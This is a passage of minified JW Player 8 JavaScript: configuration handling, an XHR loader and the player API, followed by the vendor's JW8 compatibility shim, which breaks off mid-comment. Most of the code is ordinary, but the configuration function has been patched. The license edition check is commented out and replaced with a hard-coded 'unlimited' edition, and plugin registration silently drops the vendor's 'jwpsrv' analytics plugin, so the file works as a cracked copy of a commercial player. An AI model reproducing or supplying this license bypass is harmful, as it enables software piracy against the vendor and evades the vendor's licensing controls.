                }), s.indexOf(1) < 0 && s.push(1), s.sort(), u.playbackRateControls = !0, u.playbackRates = s
            }(!u.playbackRateControls || u.playbackRates.indexOf(u.defaultPlaybackRate) < 0) && (u.defaultPlaybackRate = 1), u.playbackRate = u.defaultPlaybackRate, u.aspectratio || delete u.aspectratio;
            var l = u.playlist;
            if (l) Array.isArray(l.playlist) && (u.feedData = l, u.playlist = l.playlist);
            else {
                var f = x.c.pick(u, ["title", "description", "type", "mediaid", "image", "file", "sources", "tracks", "preload", "duration"]);
                u.playlist = [f]
            }
            u.qualityLabels = u.qualityLabels || u.hlslabels, delete u.duration;
            var d = u.liveTimeout;
            return null !== d && (Object(x.a)(d) || !Object(x.b)(d) ? d = null : 0 !== d && (d = Math.max(30, d)), u.liveTimeout = d), u
        },
        N = _,
        L = n(34),
        A = n(14),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = function(e, t) {
            var r = N(e, t),
                i = r.key || window.jwplayer && window.jwplayer.key,
                o = new L.a(i),
                u = "unlimited"; // o.edition();
            if (r.key = i, r.edition = "unlimited", r.error = null, "unlimited" === u) {
                var c = Object(E.getScriptPath)("jwplayer.js");
                if (!c) throw new Error("Error setting up player: Could not locate jwplayer.js script tag");
                n.p = c
            }
            if ("invalid" === u) {
                var l = void 0 === i ? "Missing" : "Invalid";
                r.error = new Error("Error setting up player: " + l + " license key")
            }
            r.flashplayer = a(r), r.plugins = s(r);
            var f = r.ab;
            return f && Object.keys(f.tests).forEach(function(e) {
                f.tests[e].forEach(function(e) {
                    e.addConfig && e.addConfig(r, e.selection)
                })
            }), r
        },
        I = F,
        R = n(9),
        B = n(5),
        q = n(1),
        D = n(47),
        Q = n(48),
        X = n(22),
        z = function(e) {
            return h(e) ? q.a.reject() : q.a.all([d(e), v(e)])
        },
        V = z,
        W = n(28),
        H = n(19),
        U = function(e) {
            var t = void 0;
            this.start = function(n) {
                var r = q.a.all([Object(R.c)(e), g(e), Object(H.a)(e, n)]),
                    i = new q.a(function(e, n) {
                        t = setTimeout(function() {
                            n(new Error("Setup Timeout Error: Setup took longer than 30 seconds to complete."))
                        }, 3e4);
                        var i = function() {
                            clearTimeout(t), e()
                        };
                        r.then(i).catch(i)
                    });
                return q.a.race([r, i])
            }, this.destroy = function() {
                clearTimeout(t), e = null
            }
        },
        J = U,
        $ = n(30),
        K = n(21),
        Y = n(15),
        G = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        Z = {
            removeItem: function() {}
        };
    try {
        Z = window.localStorage || Z
    } catch (e) {}
    G(y.prototype, {
        getAllItems: function() {
            var e = this;
            return this.items.reduce(function(t, n) {
                var r = Z[e.namespace + "." + n];
                return r && (t[n] = Object(S.serialize)(r)), t
            }, {})
        },
        track: function(e) {
            var t = this;
            this.items.forEach(function(n) {
                e.on("change:" + n, function(e, r) {
                    try {
                        Z[t.namespace + "." + n] = r
                    } catch (e) {
                        Y.a.debug && console.error(e)
                    }
                })
            })
        },
        clear: function() {
            var e = this;
            this.items.forEach(function(t) {
                Z.removeItem(e.namespace + "." + t)
            })
        }
    });
    var ee = y,
        te = n(42),
        ne = n(43),
        re = n(7),
        ie = n(41),
        oe = n(49),
        ae = n(8),
        ue = n(50);
    t.b = k;
    var ce = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        se = function() {};
    ce(se.prototype, te.a);
    var le = function(e) {
        this._events = {}, this.modelShim = new se, this.modelShim._qoeItem = new K.a, this.mediaShim = {}, this.setup = new J(this.modelShim), this.currentContainer = this.originalContainer = e, this.apiQueue = new C.a(this, ["load", "play", "pause", "seek", "stop", "playlistItem", "playlistNext", "playlistPrev", "next", "setConfig", "setCurrentAudioTrack", "setCurrentCaptions", "setCurrentQuality", "setFullscreen", "addButton", "removeButton", "castToggle", "setMute", "setVolume", "setPlaybackRate", "setCues", "resize", "setCaptions", "setControls"], function() {
            return !0
        })
    };
    ce(le.prototype, {
        on: re.a.on,
        once: re.a.once,
        off: re.a.off,
        trigger: re.a.trigger,
        init: function(e, t) {
            var n = this,
                r = this.modelShim,
                i = new ee("jwplayer", ["volume", "mute", "captionLabel", "qualityLabel"]),
                o = i && i.getAllItems();
            r.attributes = r.attributes || {}, ce(this.mediaShim, ne.a);
            var a = I(e, o);
            ce(r.attributes, a, ne.b), r.getProviders = function() {
                return new $.a(a)
            }, r.setProvider = function() {};
            var u = b();
            return ae.Features.backgroundLoading || (u = Object(ue.a)(u.getPrimedElement(), u)), u.prime(), this.setup.start(t).then(function(e) {
                var r = e[0];
                if (n.setup) {
                    var o = n.modelShim.clone();
                    if (o.error instanceof Error) throw o.error;
                    var a = n.apiQueue.queue.slice(0);
                    n.apiQueue.destroy(), ce(n, r.prototype), n.setup(o, t, n.originalContainer, n._events, a, u);
                    var c = n._model;
                    return i.track(c), n.updatePlaylist(c.get("playlist"), c.get("feedData"))
                }
            }).then(function() {
                n.setup && n.playerReady()
            }).catch(function(e) {
                n.setup && O(n, e)
            })
        },
        playerDestroy: function() {
            this.apiQueue && this.apiQueue.destroy(), this.setup && this.setup.destroy(), this.off(), this._events = this._model = this.originalContainer = this.apiQueue = this.setup = null
        },
        getContainer: function() {
            return this.currentContainer
        },
        get: function(e) {
            return e in this.mediaShim ? this.mediaShim[e] : this.modelShim.get(e)
        },
        getItemQoe: function() {
            return this.modelShim._qoeItem
        },
        getConfig: function() {
            return ce({}, this.modelShim.attributes, this.mediaShim)
        },
        getCurrentCaptions: function() {
            return this.get("captionsIndex")
        },
        getWidth: function() {
            return this.get("containerWidth")
        },
        getHeight: function() {
            return this.get("containerHeight")
        },
        getMute: function() {
            return this.get("mute")
        },
        getProvider: function() {
            return this.get("provider")
        },
        getState: function() {
            return this.get("state")
        },
        getAudioTracks: function() {
            return null
        },
        getCaptionsList: function() {
            return null
        },
        getQualityLevels: function() {
            return null
        },
        getVisualQuality: function() {
            return null
        },
        getCurrentQuality: function() {
            return -1
        },
        getCurrentAudioTrack: function() {
            return -1
        },
        getSafeRegion: function() {
            return {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            }
        },
        isBeforeComplete: function() {
            return !1
        },
        isBeforePlay: function() {
            return !1
        },
        createInstream: function() {
            return null
        },
        skipAd: function() {},
        attachMedia: function() {},
        detachMedia: function() {
            return null
        }
    });
    t.a = le
}, function(e, t, n) {
    "use strict";

    function r() {
        return o || (o = n.e(4).then(function(t) {
            var r = n(3).default;
            return e.controls = r, r
        }.bind(null, n)).catch(function() {
            o = null, Object(i.b)()
        })), o
    }
    n.d(t, "b", function() {
        return e
    }), t.a = r;
    var i = n(9),
        o = null,
        e = {}
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = n(13),
        o = n(37),
        a = n(6),
        u = n(7),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = function() {
            function e(e) {
                try {
                    var a, u = e.responseXML ? e.responseXML.childNodes : null,
                        s = "";
                    if (u) {
                        for (var l = 0; l < u.length && (s = u[l], 8 === s.nodeType); l++);
                        if ("xml" === Object(i.b)(s) && (s = s.nextSibling), "rss" === Object(i.b)(s)) {
                            var f = Object(o.a)(s);
                            a = c({
                                playlist: f
                            }, f.feedData)
                        }
                    }
                    if (!a) try {
                        var d = JSON.parse(e.responseText);
                        if (Array.isArray(d)) a = {
                            playlist: d
                        };
                        else {
                            if (!Array.isArray(d.playlist)) throw Error;
                            a = d
                        }
                    } catch (e) {
                        throw new Error("Not a valid RSS/JSON feed")
                    }
                    n.trigger(r.W, a)
                } catch (e) {
                    t(e.message)
                }
            }

            function t(e) {
                n.trigger(r.q, {
                    message: e || "Error loading file"
                })
            }
            var n = c(this, u.a);
            this.load = function(n) {
                a.a.ajax(n, e, t)
            }, this.destroy = function() {
                this.off()
            }
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return l[e] ? e : l[t] ? t : "metadata"
    }

    function i(e, t, n) {
        var i = [],
            o = t.getProviders(),
            c = t.get("preload"),
            s = v({}, n);
        return delete s.playlist, e.forEach(function(e) {
            e = v({}, e), e.preload = r(e.preload, c), e.allSources = a(e, t), e.sources = u(e.allSources, o), e.sources.length && (e.file = e.sources[0].file, n && (e.feedData = s), i.push(e))
        }), i
    }

    function o(e) {
        if (!Array.isArray(e) || 0 === e.length) throw new Error("No playable sources found")
    }

    function a(e, t) {
        var n = e.sources,
            i = t.get("androidhls"),
            o = t.get("safarihlsjs"),
            a = e.drm || t.get("drm"),
            u = s(e.withCredentials, t.get("withCredentials")),
            c = !1 !== t.get("hlsjsdefault");
        return n.map(function(t) {
            if (t !== Object(t)) return null;
            void 0 !== i && null !== i && (t.androidhls = i), void 0 !== o && null !== o && (t.safarihlsjs = o), void 0 !== o && null !== o && (t.safarihlsjs = o), (t.drm || a) && (t.drm = t.drm || a), t.preload = r(t.preload, e.preload);
            var n = s(t.withCredentials, u);
            return void 0 !== n && (t.withCredentials = n), c && (t.hlsjsdefault = c), Object(d.a)(t)
        }).filter(function(e) {
            return !!e
        })
    }

    function u(e, t) {
        t && t.choose || (t = new p.a);
        var n = c(e, t);
        if (!n) return [];
        var r = n.provider,
            i = n.type;
        return e.filter(function(e) {
            return e.type === i && t.providerSupports(r, e)
        })
    }

    function c(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = t.choose(r);
            if (i) return {
                type: r.type,
                provider: i.providerToCheck
            }
        }
        return null
    }

    function s(e, t) {
        return void 0 === e ? t : e
    }
    var l = {
            none: !0,
            metadata: !0,
            auto: !0
        },
        f = n(24),
        d = n(36),
        p = n(30);
    t.b = i, t.c = o;
    var v = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        h = function(e) {
            return (Array.isArray(e) ? e : [e]).map(f.a)
        };
    t.a = h
}, function(e, t, n) {
    "use strict";
    n.d(t, "c", function() {
        return r
    }), n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = 3,
        i = 2,
        o = 1
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return i({}, t, {
            prime: function() {
                e.load()
            },
            getPrimedElement: function() {
                return e
            },
            clean: function() {
                t.clean(e)
            },
            recycle: function() {
                t.clean(e)
            }
        })
    }
    t.a = r;
    var i = Object.assign || function(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = arguments[t];
            for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
        }
        return e
    }
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("a"),
            n = document.createElement("a");
        t.href = location.href;
        try {
            return n.href = e, n.href = n.href, t.protocol + "//" + t.host != n.protocol + "//" + n.host
        } catch (e) {}
        return !0
    }

    function i(e, t, n, i) {
        d.c.isObject(e) && (i = e, e = i.url);
        var s, l = p({
            xhr: null,
            url: e,
            withCredentials: !1,
            retryWithoutCredentials: !1,
            timeout: 6e4,
            timeoutId: -1,
            oncomplete: t || v,
            onerror: n || v,
            mimeType: i && !i.responseType ? "text/xml" : "",
            requireValidXML: !1,
            responseType: i && i.plainText ? "text" : ""
        }, i);
        if ("XDomainRequest" in window && r(e)) s = l.xhr = new window.XDomainRequest, s.onload = c(l), s.ontimeout = s.onprogress = v, h = !0;
        else {
            if (!("XMLHttpRequest" in window)) return void l.onerror("", e);
            s = l.xhr = new window.XMLHttpRequest, s.onreadystatechange = u(l)
        }
        var f = a("Error loading file", l);
        s.onerror = f, "overrideMimeType" in s ? l.mimeType && s.overrideMimeType(l.mimeType) : h = !0;
        try {
            e = e.replace(/#.*$/, ""), s.open("GET", e, !0)
        } catch (e) {
            return f(e), s
        }
        if (l.responseType) try {
            s.responseType = l.responseType
        } catch (e) {}
        l.timeout && (l.timeoutId = setTimeout(function() {
            o(s), l.onerror("Timeout", e, s)
        }, l.timeout), s.onabort = function() {
            clearTimeout(l.timeoutId)
        });
        try {
            l.withCredentials && "withCredentials" in s && (s.withCredentials = !0), s.send()
        } catch (e) {
            f(e)
        }
        return s
    }

    function o(e) {
        e.onload = null, e.onprogress = null, e.onreadystatechange = null, e.onerror = null, "abort" in e && e.abort()
    }

    function a(e, t) {
        return function(n) {
            var r = n.currentTarget || t.xhr;
            if (clearTimeout(t.timeoutId), t.retryWithoutCredentials && t.xhr.withCredentials) {
                o(r);
                return void i(p({}, t, {
                    xhr: null,
                    withCredentials: !1,
                    retryWithoutCredentials: !1
                }))
            }
            t.onerror(e, t.url, r)
        }
    }

    function u(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (4 === n.readyState) {
                if (clearTimeout(e.timeoutId), n.status >= 400) {
                    var r;
                    return r = 404 === n.status ? "File not found" : n.status + "(" + n.statusText + ")", e.onerror(r, e.url, n)
                }
                if (200 === n.status) return c(e)(t)
            }
        }
    }

    function c(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (clearTimeout(e.timeoutId), e.responseType) {
                if ("json" === e.responseType) return s(n, e)
            } else {
                var r, i = n.responseXML;
                if (i) try {
                    r = i.firstChild
                } catch (e) {}
                if (i && r) return l(n, i, e);
                if (h && n.responseText && !i && (i = Object(f.parseXML)(n.responseText)) && i.firstChild) return l(n, i, e);
                if (e.requireValidXML) return void e.onerror("Invalid XML", e.url, n)
            }
            e.oncomplete(n)
        }
    }

    function s(e, t) {
        if (!e.response || d.c.isString(e.response) && '"' !== e.responseText.substr(1)) try {
            e = p({}, e, {
                response: JSON.parse(e.responseText)
            })
        } catch (n) {
            return void t.onerror("Invalid JSON", t.url, e)
        }
        return t.oncomplete(e)
    }

    function l(e, t, n) {
        var r = t.documentElement;
        return n.requireValidXML && ("parsererror" === r.nodeName || r.getElementsByTagName("parsererror").length) ? void n.onerror("Invalid XML", n.url, e) : (e.responseXML || (e = p({}, e, {
            responseXML: t
        })), n.oncomplete(e))
    }
    t.b = r, t.a = i;
    var f = n(12),
        d = n(0),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = function() {},
        h = !1
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return "hls" === e.type && i.OS.android ? !1 !== e.androidhls && (!i.Browser.firefox && parseFloat(i.OS.version.version) >= 4.4) : null
    }
    t.a = r;
    var i = n(8)
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = new y.a(t);
        return n.on(b.Z, function(t) {
            e._qoe.tick("ready"), t.setupTime = e._qoe.between("setup", "ready")
        }), n.on("all", function(t, n) {
            e.trigger(t, n)
        }), n
    }

    function i(e, t) {
        e.off(), t.playerDestroy(), t.getContainer().removeAttribute("data-jwplayer-id")
    }

    function o(e) {
        for (var t = s.a.length; t--;)
            if (s.a[t].uniqueId === e.uniqueId) {
                s.a.splice(t, 1);
                break
            }
    }

    function a(e) {
        var t = ++x,
            n = e.id || "player-" + t,
            a = new w.a,
            u = {},
            c = r(this, e);
        a.tick("init"), e.setAttribute("data-jwplayer-id", n), Object.defineProperties(this, {
            id: {
                get: function() {
                    return n
                }
            },
            uniqueId: {
                get: function() {
                    return t
                }
            },
            plugins: {
                get: function() {
                    return u
                }
            },
            _qoe: {
                get: function() {
                    return a
                }
            },
            version: {
                get: function() {
                    return h.a
                }
            },
            Events: {
                get: function() {
                    return j.a
                }
            },
            utils: {
                get: function() {
                    return O.a
                }
            },
            _: {
                get: function() {
                    return k.c
                }
            }
        }), C(this, {
            _events: {},
            setup: function(t) {
                return a.clear("ready"), a.tick("setup"), i(this, c), c = r(this, e), t.id = n, c.init(t, this), this.on(t.events, null, this)
            },
            remove: function() {
                return o(this), this.trigger("remove"), i(this, c), this
            },
            qoe: function() {
                var e = c.getItemQoe();
                return {
                    setupTime: this._qoe.between("setup", "ready"),
                    firstFrame: e.getFirstFrame ? e.getFirstFrame() : null,
                    player: this._qoe.dump(),
                    item: e.dump()
                }
            },
            getAudioTracks: function() {
                return c.getAudioTracks()
            },
            getBuffer: function() {
                return c.get("buffer")
            },
            getCaptions: function() {
                return c.get("captions")
            },
            getCaptionsList: function() {
                return c.getCaptionsList()
            },
            getConfig: function() {
                return c.getConfig()
            },
            getContainer: function() {
                return c.getContainer()
            },
            getControls: function() {
                return c.get("controls")
            },
            getCurrentAudioTrack: function() {
                return c.getCurrentAudioTrack()
            },
            getCurrentCaptions: function() {
                return c.getCurrentCaptions()
            },
            getCurrentQuality: function() {
                return c.getCurrentQuality()
            },
            getDuration: function() {
                return c.get("duration")
            },
            getEnvironment: function() {
                return g
            },
            getFullscreen: function() {
                return c.get("fullscreen")
            },
            getHeight: function() {
                return c.getHeight()
            },
            getItemMeta: function() {
                return c.get("itemMeta") || {}
            },
            getMute: function() {
                return c.getMute()
            },
            getPlaybackRate: function() {
                return c.get("playbackRate")
            },
            getPlaylist: function() {
                return c.get("playlist")
            },
            getPlaylistIndex: function() {
                return c.get("item")
            },
            getPlaylistItem: function(e) {
                if (!O.a.exists(e)) return c.get("playlistItem");
                var t = this.getPlaylist();
                return t ? t[e] : null
            },
            getPosition: function() {
                return c.get("position")
            },
            getProvider: function() {
                return c.getProvider()
            },
            getQualityLevels: function() {
                return c.getQualityLevels()
            },
            getSafeRegion: function() {
                var e = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
                return c.getSafeRegion(e)
            },
            getState: function() {
                return c.getState()
            },
            getStretching: function() {
                return c.get("stretching")
            },
            getViewable: function() {
                return c.get("viewable")
            },
            getVisualQuality: function() {
                return c.getVisualQuality()
            },
            getVolume: function() {
                return c.get("volume")
            },
            getWidth: function() {
                return c.getWidth()
            },
            setCaptions: function(e) {
                return c.setCaptions(e), this
            },
            setConfig: function(e) {
                return c.setConfig(e), this
            },
            setControls: function(e) {
                return c.setControls(e), this
            },
            setCurrentAudioTrack: function(e) {
                c.setCurrentAudioTrack(e)
            },
            setCurrentCaptions: function(e) {
                c.setCurrentCaptions(e)
            },
            setCurrentQuality: function(e) {
                c.setCurrentQuality(e)
            },
            setFullscreen: function(e) {
                return c.setFullscreen(e), this
            },
            setMute: function(e) {
                return c.setMute(e), this
            },
            setPlaybackRate: function(e) {
                return c.setPlaybackRate(e), this
            },
            setCues: function(e) {
                return c.setCues(e), this
            },
            setVolume: function(e) {
                return c.setVolume(e), this
            },
            load: function(e, t) {
                return c.load(e, t), this
            },
            play: function(e) {
                return c.play(e), this
            },
            pause: function(e) {
                return c.pause(e), this
            },
            playToggle: function(e) {
                switch (this.getState()) {
                    case b._8:
                    case b._2:
                        return this.pause(e);
                    default:
                        return this.play(e)
                }
            },
            seek: function(e, t) {
                return c.seek(e, t), this
            },
            playlistItem: function(e, t) {
                return c.playlistItem(e, t), this
            },
            playlistNext: function(e) {
                return c.playlistNext(e), this
            },
            playlistPrev: function(e) {
                return c.playlistPrev(e), this
            },
            next: function() {
                return c.next(), this
            },
            castToggle: function() {
                return c.castToggle(), this
            },
            createInstream: function() {
                return c.createInstream()
            },
            skipAd: function() {
                return c.skipAd(), this
            },
            stop: function() {
                return c.stop(), this
            },
            resize: function(e, t) {
                return c.resize(e, t), this
            },
            addButton: function(e, t, n, r, i) {
                return c.addButton(e, t, n, r, i), this
            },
            removeButton: function(e) {
                return c.removeButton(e), this
            },
            attachMedia: function() {
                return c.attachMedia(), this
            },
            detachMedia: function() {
                return c.detachMedia(), this
            },
            isBeforeComplete: function() {
                return c.isBeforeComplete()
            },
            isBeforePlay: function() {
                return c.isBeforePlay()
            }
        })
    }

    function u(e) {
        for (var t = 0; t < s.a.length; t++)
            if (s.a[t].id === e) return s.a[t];
        return null
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var c = n(16),
        s = n(27),
        l = n(17),
        f = n(18),
        d = {
            availableProviders: l.a,
            registerProvider: f.a
        },
        p = n(19);
    d.registerPlugin = function(e, t, n) {
        "jwpsrv" !== e && Object(p.b)(e, t, n)
    };
    var v = d,
        h = n(20),
        m = n(15),
        g = n(8),
        y = n(45),
        b = n(5),
        w = n(21),
        j = n(7),
        O = n(6),
        k = n(0),
        C = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        x = 0;
    C(a.prototype, {
        on: function(e, t, n) {
            return j.c.call(this, e, t, n)
        },
        once: function(e, t, n) {
            return j.d.call(this, e, t, n)
        },
        off: function(e, t, n) {
            return j.b.call(this, e, t, n)
        },
        trigger: function(e, t) {
            return t = k.c.isObject(t) ? C({}, t) : {}, t.type = e, m.a.debug ? j.e.call(this, e, t) : j.f.call(this, e, t)
        },
        getPlugin: function(e) {
            return this.plugins[e]
        },
        addPlugin: function(e, t) {
            this.plugins[e] = t, this.on("ready", t.addToPlayer), t.resize && this.on("resize", t.resizeHandler)
        },
        registerPlugin: function(e, t, n) {
            Object(p.b)(e, t, n)
        },
        getAdBlock: function() {
            return !1
        },
        playAd: function(e) {},
        pauseAd: function(e) {}
    }), n.p = Object(c.loadFrom)();
    var E = function(e) {
        var t = void 0,
            n = void 0;
        if (e ? "string" == typeof e ? (t = u(e)) || (n = document.getElementById(e)) : "number" == typeof e ? t = s.a[e] : e.nodeType && (n = e, t = u(n.id || n.getAttribute("data-jwplayer-id"))) : t = s.a[0], t) return t;
        if (n) {
            var r = new a(n);
            return s.a.push(r), r
        }
        return {
            registerPlugin: p.b
        }
    };
    Object.defineProperties(E, {
        api: {
            get: function() {
                return v
            },
            set: function() {}
        },
        version: {
            get: function() {
                return h.a
            },
            set: function() {}
        },
        debug: {
            get: function() {
                return m.a.debug
            },
            set: function(e) {
                m.a.debug = !!e
            }
        }
    });
    var S = E,
        P = n(38),
        T = n(34),
        _ = n(22),
        N = n(35),
        L = n(37),
        A = n(32),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = k.c.extend,
        I = {};
    I.api = v, I._ = k.c, I.version = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080", I.utils = M(O.a, {
        key: T.a,
        extend: F,
        scriptloader: _.a,
        rssparser: {
            parse: L.a
        },
        tea: N.a,
        UI: P.a
    }), I.utils.css.style = I.utils.style, I.vid = A.a;
    var R = I,
        B = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        q = window;
    B(S, R), "function" == typeof q.define && q.define.amd && q.define([], function() {
        return S
    });
    var D = S;
    q.jwplayer && (D = q.jwplayer);
    t.default = D
}]).default;
/*
    This script is a compatibility bridge between our new API, introduced in JW8, and our old API. Our new API removes
    several methods and properties and may break any scripts interacting with the new player. We provide this script to
    you so that you can upgrade to the latest & greatest immediately; however, we encourage you to read through this source,
    upgrade your usage of our API, and remove this bridge. It will save your page some time & space.
 */
(function(playerLibrary) {
    /*
        Ensure JW Player is loaded before trying to modify it.
        If your script is exiting here, make sure this script is loaded after your player library
    */
    if (!playerLibrary) {
        return;
    }

    /*
        Check if the version of the player requires the compatibility shim. Only versions below 8 require this script.
    */
    if (parseInt(playerLibrary.version, 10) >= 8) {
        var jwplayerCompatible = function(query) {
            var basePlayer = playerLibrary(query);
            var playerInstance = Object.create(basePlayer);
            if (!playerInstance.trigger || playerInstance.compatibility) {
                return playerInstance;
            }

            /*
                We've removed a few methods from the public API, and our events now implement Backbone events.
             */
            playerInstance.dispatchEvent = basePlayer.trigger;
            playerInstance.getItem = basePlayer.getPlaylistIndex;
            playerInstance.getMeta = basePlayer.getItemMeta;
            playerInstance.getRenderingMode = function() {
                return 'html5';
            };

            /*
                Bind the context of events to basePlayer so events are registered the "real" API, which does the event triggering
                Without this, the compatible API does not receive events
            */
            playerInstance.on = playerInstance.on.bind(basePlayer);
            playerInstance.off = playerInstance.off.bind(basePlayer);
            playerInstance.removeEventListener = playerInstance.off;

            /*
                In JW8 we've removed the on* events. They've been replaced by the on() method, which accepts a string and
                a callback. The event name is typically the name as it's on* event, with the "on" removed and the first letter
                decapitalized.
            */
            var callbackMap = {
                onBuffer: 'buffer',
                onPause: 'pause',
                onPlay: 'play',
                onIdle: 'idle',
                onBufferChange: 'bufferChange',
                onBufferFull: 'bufferFull',
                onError: 'error',
                onSetupError: 'setupError',
                onFullscreen: 'fullscreen',
                onMeta: 'meta',
                onMute: 'mute',
                onPlaylist: 'playlist',
                onPlaylistItem: 'playlistItem',
                onPlaylistComplete: 'playlistComplete',
                onReady: 'ready',
                onResize: 'resize',
                onComplete: 'complete',
                onSeek: 'seek',
                onTime: 'time',
                onVolume: 'volume',
                onBeforePlay: 'beforePlay',
                onBeforeComplete: 'beforeComplete',
                onDisplayClick: 'displayClick',
                onControls: 'controls',
                onQualityLevels: 'levels',
                onQualityChange: 'levelsChanged',
                onCaptionsList: 'captionsList',
                onCaptionsChange: 'captionsChanged',
                onAdError: 'adError',
                onAdClick: 'adClick',
                onAdImpression: 'adImpression',
                onAdTime: 'adTime',
                onAdComplete: 'adComplete',
                onAdCompanions: 'adCompanions',
                onAdSkipped: 'adSkipped',
                onAdPlay: 'adPlay',
                onAdPause: 'adPause',
                onAdMeta: 'adMeta',
                onCast: 'cast',
                onAudioTrackChange: 'audioTrackChanged',
                onAudioTracks: 'audioTracks'
            };

            Object.keys(callbackMap).forEach(function(key) {
                playerInstance[key] = function(callback) {
                    return playerInstance.on(callbackMap[key], callback);
                };
            });

            /*
             Event maps passed to the player on setup should use event names,
             rather than onEventName. Here "onReady" is converted
             to "ready" in the setup options events block. Ex:
             `jwplayer().setup({ events: { onReady: fn } })` becomes
             `jwplayer().setup({ events: { ready: fn } })`
             */
            var setup = basePlayer.setup;
            playerInstance.setup = function(options) {
                var eventMap = options.events;
                if (eventMap) {
                    Object.keys(eventMap).forEach(function(eventKey) {
                        var eventName = callbackMap[eventKey];
                        if (eventName) {
                            eventMap[eventName] = eventMap[eventKey];
                            delete eventMap[eventKey];
                        }
                    });
                }

                return setup.call(basePlayer, options);
            };

            /*
             Play and Pause no longer accept the state argument, and no longer toggle.
             */
            var play = basePlayer.play;
            var pause = basePlayer.pause;
            playerInstance.play = function(state, meta) {
                if (state && state.reason) {
                    meta = state;
                }

                if (!meta) {
                    meta = {
                        reason: 'external'
                    };
                }

                if (state === true) {
                    play(meta);
                    return playerInstance;
                } else if (state === false) {
                    pause(meta);
                    return playerInstance;
                }

                state = playerInstance.getState();
                switch (state) {
                    case 'playing':
                    case 'buffering':
                        pause(meta);
                        break;
                    default:
                        play(meta);
                }

                return playerInstance;
            };

            playerInstance.pause = function(state, meta) {
                if (typeof state === 'boolean') {
                    playerInstance.play(!state, meta);
                } else {
                    playerInstance.play(state, meta);
                }
                return playerInstance;
            };

            playerInstance.compatibility = true;
            return playerInstance;
        };

        /*
         We've removed our browser/OS inspection utils, is* (isChrome, isAndroid, etc.) and have replaced them with
         an Environment object. This object details the environment in which the player thinks it's in. Refer to our
         API docs for more information.
         */
        var tempPlayer = playerLibrary(document.createElement('div'));
        var environment = tempPlayer.getEnvironment();
        tempPlayer.remove();

        var utils = playerLibrary.utils;
        var valueFn = function(getter) {
            return function() {
                return getter;
            };
        };

        utils.isAndroidNative = valueFn(environment.Browser.androidNative);
        utils.isAndroid = function(osVersion, excludeChrome) {
            if (excludeChrome && environment.Browser.androidNative) {
                return false;
            }
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.android;
        };
        utils.isChrome = valueFn(environment.Browser.chrome);
        utils.isEdge = function(browserVersion) {
            if (browserVersion && environment.Browser.version.indexOf(browserVersion) !== 0) {
                return false;
            }
            return environment.Browser.edge;
        };
        utils.isFF = valueFn(environment.Browser.firefox);
        utils.isFacebook = valueFn(environment.Browser.facebook);
        utils.isFlashSupported = valueFn(environment.Features.flash);
        utils.isIE = valueFn(environment.Browser.ie);
        utils.isIETrident = function() {
            return environment.Browser.ie && environment.Browser.version.major >= 11;
        };
        utils.isIOS = function(osVersion) {
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.iOS;
        };
        utils.isIPad = valueFn(environment.OS.iPad);
        utils.isIPod = valueFn(environment.OS.iPhone);
        utils.isMSIE = valueFn(environment.Browser.msie);
        utils.isMobile = valueFn(environment.OS.mobile);
        utils.isOSX = valueFn(environment.OS.mac);
        utils.isSafari = valueFn(environment.Browser.safari);

        /*
         Extend new library function with the same properties as the original.
         */
        jwplayerCompatible._ = playerLibrary._;
        jwplayerCompatible.api = playerLibrary.api;
        jwplayerCompatible.utils = utils;
        jwplayerCompatible.version = playerLibrary.version;
        jwplayerCompatible.vid = playerLibrary.vid;
        jwplayerCompatible.defaults = playerLibrary.defaults;

        /*
